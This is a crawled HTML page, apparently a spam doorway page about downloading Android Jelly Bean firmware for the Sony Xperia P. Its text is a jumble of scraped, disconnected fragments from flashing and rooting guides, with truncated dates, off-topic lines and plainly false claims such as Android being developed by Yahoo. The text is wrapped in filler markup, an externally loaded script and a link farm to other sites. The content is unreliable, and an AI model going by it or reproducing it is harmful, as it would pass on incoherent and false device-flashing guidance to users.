

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiolirecatch.web.app/618.html
body_size: 3581
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiolirecatch.web.app/618.html" /><title>Download jelly bean firmware for xperia p</title><script src="https://tiolirecatch.web.app/6nil0e5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="faimymic"></div><!-- ciconggess --><div class="ltinusven"></div><div class="loapamelk" id="stufalte"></div><!-- nirosub --><div class="enrohwi" id="bouimaltsteph"></div><!-- hendtalko --><div class="muesastsa"></div><div class="ccompetsrgan"></div><!-- runsopa --><div class="arezin"></div><!-- caepresic --><div class="handmintools" id="erinho"></div><!-- munssucli --><div class="skulevar" id="lilofe"></div><h1>Download jelly bean firmware for xperia p</h1><div class="faimymic"></div><!-- ciconggess --><div class="ltinusven"></div><div class="loapamelk" id="stufalte"></div><!-- nirosub --><div class="enrohwi" id="bouimaltsteph"></div><!-- hendtalko --><div class="muesastsa"></div><div class="ccompetsrgan"></div><!-- runsopa --><div class="arezin"></div><!-- caepresic --><div class="handmintools" id="erinho"></div><!-- munssucli --><div class="skulevar" id="lilofe"></div><!-- guisacoc --><div class="aclanlau" id="subswihyrd"></div><!-- riticca --><div class="pukoles"></div><p>How to update manually xperia phone by flashing ftf file by flash tool. Update sony xperia sp c5303c5302 to official android 4. Jun 26, 20 how to manually update sony xperia p to official android 4. Xdadeveloper legend doomlord has just released a prerooted jelly bean rom 6. Therefore, today i will be showing you how to easily install the android 4. The sony xperia p lt22i and xperia go st27 jelly bean update is already live, with users successfully reporting being able to download and install the new firmware. Jan 30, 20 procedure to upgrade sony xperia p lt22i to official android 4. Sony has now officially rolled out xperip lt22i android 4.</p> <p>Update sony xperia p lt22i to official jelly bean 4. I just download the jelly bean generic firmware and. But after providing jb upgrade, sony declared not to provide android 4. Download firmware for sony xperia p lt22i android jelly. Weve included some steps below that should help along with a download file for the ftf firmware.</p> <p>Androidx86 has released the first iso image file of android jelly bean on christmas eve available for download. How to root sony xperia s lt26i on android ics firmware. Hit the small lightening button on the top left corner and select flashmode. You probably unlocked the bootloader of your xperia p or your region hasnt received the update over the air ota. The rom can be installed using clockwordmod recovery and will work for those with locked and unlocked bootloaders. Xperia p was launched along with xperia s, xperia u and xperia sola. Jun 25, 20 also, according to those who have applied the jelly bean 4.</p> <p>May 31, 20 xperia p was launched along with xperia s, xperia u and xperia sola. Friday, the 26th of april i got a notification on my sony xperia p that there is a new update available, finally android 4. The sony xperia recently received a jelly bean update with build number 6. Now we can manually update sony xperia p to android 4. Those who are not about this firmware, let me clear the air. How to download android 4 2 jelly bean firmware for tablet download firmware apk for android gingerbread 2. Copy the file and paste in flashtoolfirmwares folder. View secifications of sony xperia p lt22i mobile and download android jelly bean 4. Xda developers was founded by developers, for developers. Download the ftf file of your xperia device which is must needed in any case. This how to installation we use flashtool computer application. Using this step by step tutorial, you can easily root xperia p. Sep 15, 2014 androidx86 has released the first iso image file of android jelly bean on christmas eve available for download.</p> <p>Os in your xperia p which comes with advanced jellybean features. If you arent receiving the official jelly bean notification this is the time to upgrade your. Apr 25, 20 while the update went live just now, folks on xda have created an ftf file for the 6. Create a project open source software business software top downloaded projects. Apr 06, 2018 android jelly bean aosp rom for kindle fire now available, heres how to install it a little happier with the allnew android 4. Sony recently seeded out a relatively minor firmware update version 16.</p> <p>Custom rom for sony ericsson xperia mini st15ismultron. Select the ftf firmware file that you placed in the firmware. Ftf files get the best official firmware of xperia xperia official stock firmware download solution in rooting android devicehow. Jelly bean firmware ported xperia u users from all over the world was hoping to get android 4. Apr 20, 20 as xperiablog points out, theres a high chance that xperia s, sl, acro s and ion will get the highlyanticipated android 4. Flashtool preparation download flashtool and install it got to c. For all the users who couldnt update their sony xperia t lt30p device by ota, we present to them a stepbystep tutorial explaining how to manually update the xperia t with official android 4. All screen sizes now feature the status bar on top, with pulldown access to notifications and a new quick settings menu. Xperia p lt22i, one of the xperia nxt series device got its android 4. Once downloaded, connect your xperia p with the help of original usb cable. Download firmware android jelly bean 4 3 despada2011.</p> <p>Sony xperia p lt22 android smartphone can now be updated with the latest jellybean 4. Samsung has not yet announced when do they plan on releasing the official galaxy note n7000 jelly bean update, but faryaab from sammobile has just confirmed that they have the android 4. Sony initially confirmed that the xperia p would get jelly bean back in. Have a sony xperia p that you want to get a little more out of. View secifications of sony xperia sp lte c5303 mobile and download android jelly bean 4. Tl, tx, v general listftf stock firmwares for xperia t,tl,v,tx by istux. In this post, we are sharing the firmware for sony xperia sp c5302, c5303 and c5306 models. Download xperia theme xspace, bubble, pirate, luminous shapes, legend of zelda for non rooted users. No small apps, as because of small screen, xperia p and xperia go. The cookie settings on this website are set to allow cookies to give you the best browsing experience possible. Download the firmware you need from the list below and move it into the c. Install the flashtool computer application on your. This guide will teach you exactly how you can root your device. Second, download the flash tool app from here, this application will be used on the flashing process.</p> <p>The magical jelly bean keyfinder is a freeware utility that retrieves your product key cd key used to install windows from your registry. The best part of this tutorial is that if you still didnt get this all new update, you can apply this update manually. Sony xperia sp firmware, the phone is released in march 20 with a 4. Search for the more sony mobile stock firmwares and download free. Well its a great update from sony, many new features have been listed in the firmware as promised. Among the features that you have not had on your handset before you will discover new apps, a transparent notification bar, improved battery life and so much more.</p> <p>Download the rom zip file 563 mb and kernel zip file. Back up your data to make sure you have datas in case if something wrong this process wont loose your data. Once downloaded, you will need to install the flash tool in your computer. Jelly bean for their devices but unfortunately sony refused to provide any further updates, as theyve already rolled out one major update android 4. While the update went live just now, folks on xda have created an ftf file for the 6. This new build was released earlier today and is now slowly rolling out to most of the supported regions. The newest official firmware to be unleashed on owners of xperia sp c530x is android 4. Download official firmware from the table given in post below. How to manually update sony xperia p to official android 4. Install jelly bean to your xperia s using flashtool tutorial xperia.</p> <p>It also has a communityupdated configuration file that retrieves product keys for many other applications. Copy the downloaded supersu zip file into the internal sd memory. The official firmware tutorial is now available and you can update galaxy s3 i9300 to xxugnd1 android 4. Download the custom boot image of xperia go jelly bean firmware. If you continue to use this website without changing your cookie settings or you click accept below then you are consenting to this. Once download is completed, place the downloaded files into external sd card. Steps to flash leaked jelly bean firmware on sony xperia p. Update the sony xperia t lt30p device to official android. No new features have been announced or any major changes. Just showing you around in sony xperia p with new stock jelly bean firmware from sony. As xperiablog points out, theres a high chance that xperia s, sl, acro s and ion will get the highlyanticipated android 4.</p> <p>Users of xperia s and xperia sl can download the rom. Download firmware for sony xperia sp lte c5303 android. Those who have not yet received the update and cant wait for it, you can manually update your xperia p by following the steps given in the link below. You are currently viewing our boards as a guest which gives you limited access to view most discussions and access our other features. The program comes without any warranty and i cant be liable for any damage caused by using this app. Sony confirms jelly bean update for xperia p and go is in. If you are tired from using this, then you must be curious to know the way to install android 4. Guide how to install jelly bean, ics ice cream sandwich.</p> <p>Jun 22, 20 xperia official stock firmware download. Sony xperia p, go and e dual to get jelly bean this week. Android jelly bean aosp rom for kindle fire now available, heres how to install it a little happier with the allnew android 4. Samsung has once again started rolling out the updates after the initial poland jelly bean firmware update. How to download download android 4 2 jelly bean firmware. There are many ways to have this update on your smartphone. Few weeks ago sony mobile started rolling android 4. Apr 25, 20 those who have not yet received the update and cant wait for it, you can manually update your xperia p by following the steps given in the link below. Xperiafirmware firmware for sony xperia smartphones. Android is just a cellular operatingsystem os in line with the linux kernel and presently developed by yahoo. Install flashtool that youve just downloaded in your computer. Download firmware for sony xperia p lt22i android jelly bean. Note this is a test firmware from samsung so it might have issues bugs. Apr 28, 20 now we can manually update sony xperia p to android 4.</p> <p>Jan 25, 2020 download sony xperia p lt22i android 4. Download firmware jelly bean xperia u download game kim. Sony mobile is now rolling out a new jelly bean firmware to xperia p lt22i owners in the form of build version 6. The new update revokes root access on your device in case it was already rooted and with this tutorial we will tell you how to root the device again on the jelly bean firmware. It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to. As the official jb rom is now available i am closing this thread. If you would like to backup your current firmware then follow the steps given below. Iii animated live wallpaper for android is, as that cute short name. With this tutorial, you will be able to udpate your xperia p to jelly bean using flashtool. Ftf files get the best official firmware of xperia xperia official stock firmware download solution in rooting android devicehow to root any android device without using a computer.</p><div class="faimymic"></div><!-- ciconggess --><div class="ltinusven"></div><div class="loapamelk" id="stufalte"></div><!-- nirosub --><div class="enrohwi" id="bouimaltsteph"></div><a href="https://tiolirecatch.web.app/916.html">916</a> <a href="https://tiolirecatch.web.app/1395.html">1395</a> <a href="https://tiolirecatch.web.app/766.html">766</a> <a href="https://tiolirecatch.web.app/789.html">789</a> <a href="https://tiolirecatch.web.app/412.html">412</a> <a href="https://tiolirecatch.web.app/1184.html">1184</a> <a href="https://tiolirecatch.web.app/1489.html">1489</a> <a href="https://tiolirecatch.web.app/1189.html">1189</a> <a href="https://tiolirecatch.web.app/1003.html">1003</a> <a href="https://tiolirecatch.web.app/877.html">877</a> <a href="https://tiolirecatch.web.app/1396.html">1396</a> <a href="https://tiolirecatch.web.app/1364.html">1364</a> <a href="https://tiolirecatch.web.app/1168.html">1168</a> <a href="https://tiolirecatch.web.app/1486.html">1486</a> <a href="https://tiolirecatch.web.app/757.html">757</a> <a href="https://tiolirecatch.web.app/287.html">287</a> <a href="https://tiolirecatch.web.app/1534.html">1534</a> <a href="https://tiolirecatch.web.app/1046.html">1046</a> <a href="https://tiolirecatch.web.app/204.html">204</a> <a href="https://tiolirecatch.web.app/589.html">589</a> <a href="https://tiolirecatch.web.app/1224.html">1224</a> <a href="https://tiolirecatch.web.app/592.html">592</a> <a href="https://tiolirecatch.web.app/1177.html">1177</a> <a href="https://tiolirecatch.web.app/908.html">908</a> <a href="https://tiolirecatch.web.app/1309.html">1309</a> <a href="https://tiolirecatch.web.app/816.html">816</a> <a href="https://tiolirecatch.web.app/913.html">913</a> <a href="https://tiolirecatch.web.app/251.html">251</a> <a href="https://tiolirecatch.web.app/260.html">260</a> <a href="https://tiolirecatch.web.app/1060.html">1060</a> <a href="https://tiolirecatch.web.app/1199.html">1199</a> <a href="https://tiolirecatch.web.app/268.html">268</a> <a href="https://tiolirecatch.web.app/1104.html">1104</a> <a href="https://tiolirecatch.web.app/923.html">923</a> <a href="https://tiolirecatch.web.app/412.html">412</a> <a href="https://tiolirecatch.web.app/179.html">179</a> <a href="https://tiolirecatch.web.app/750.html">750</a> <a href="https://eseninar.web.app/994.html">994</a> <a href="https://obabadcros.web.app/459.html">459</a> <a href="https://esymplosvar.web.app/230.html">230</a> <a href="https://moisynthpowhu.web.app/1446.html">1446</a> <a href="https://pacalzaucell.web.app/1393.html">1393</a> <a href="https://skydvidminac.web.app/883.html">883</a> <a href="https://pahanddarkrer.web.app/1330.html">1330</a><div class="faimymic"></div><!-- ciconggess --><div class="ltinusven"></div><div class="loapamelk" id="stufalte"></div><!-- nirosub --><div class="enrohwi" id="bouimaltsteph"></div><!-- hendtalko --><div class="muesastsa"></div><div class="ccompetsrgan"></div><!-- runsopa --><div class="arezin"></div><!-- caepresic --><div class="handmintools" id="erinho"></div><!-- munssucli --><div class="skulevar" id="lilofe"></div><!-- guisacoc --><div class="aclanlau" id="subswihyrd"></div></body></html>